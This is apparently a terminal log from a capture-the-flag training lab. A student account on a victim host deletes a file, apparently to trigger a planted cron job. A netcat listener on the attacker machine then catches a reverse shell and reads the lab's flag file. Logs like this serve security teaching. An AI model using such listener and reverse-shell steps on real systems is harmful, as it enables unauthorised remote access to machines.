 student@attackdefense:~$ ssh student@192.28.59.3
The authenticity of host '192.28.59.3 (192.28.59.3)' can't be established.
ECDSA key fingerprint is SHA256:XJKT3cfY7eUyGE+ANUXJUbujx9do/cm94BuQBcOWoho.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.28.59.3' (ECDSA) to the list of known hosts.
student@192.28.59.3's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 6.8.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Aug 10 05:11:25 2024 from 192.28.59.2
student@victim-1:~$ rm wait
student@victim-1:~$ Connection to 192.28.59.3 closed by remote host.
Connection to 192.28.59.3 closed.
root@attackdefense:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.28.59.2] from (UNKNOWN) [192.28.59.3] 55008
bash: cannot set terminal process group (294): Inappropriate ioctl for device
bash: no job control in this shell
student@victim-1:~$ whoami
whoami
student
student@victim-1:~$ ls
ls
cron
flag.txt
student@victim-1:~$ cat flag.txt
cat flag.txt
79969e32981f722464fde4ce7f208883
student@victim-1:~$